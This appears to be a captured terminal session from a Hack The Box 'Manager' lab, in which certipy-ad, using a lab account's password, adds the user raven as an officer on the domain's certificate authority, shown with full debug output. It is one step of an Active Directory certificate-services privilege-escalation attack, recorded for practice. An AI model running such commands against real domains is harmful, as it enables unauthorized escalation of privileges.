 ┌──(kali㉿kali)-[~/htb-labs/Manager/website]
└─$ certipy-ad ca -ca manager-DC01-CA -add-officer raven -username raven@manager.htb -p 'R4
v3nBe5tD3veloP3r!123' -dc-ip 10.129.61.64 -dc-host dc01.manager.htb -target 10.129.61.64  -
ldap-scheme ldap  -debug
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[+] Nameserver: '10.129.61.64'
[+] DC IP: '10.129.61.64'
[+] DC Host: 'dc01.manager.htb'
[+] Target IP: '10.129.61.64'
[+] Remote Name: '10.129.61.64'
[+] Domain: 'MANAGER.HTB'
[+] Username: 'RAVEN'
[+] Authenticating to LDAP server using NTLM authentication
[+] Using NTLM signing: True (LDAP signing: True, SSL: False)
[+] Using channel binding signing: False (LDAP channel binding: True, SSL: False)
[+] LDAP NTLM authentication successful
[+] Bound to ldap://10.129.61.64:389 - cleartext
[+] Default path: DC=manager,DC=htb
[+] Configuration path: CN=Configuration,DC=manager,DC=htb
[+] Trying to get DCOM connection for: '10.129.61.64'
[*] Successfully added officer 'Raven' on 'manager-DC01-CA'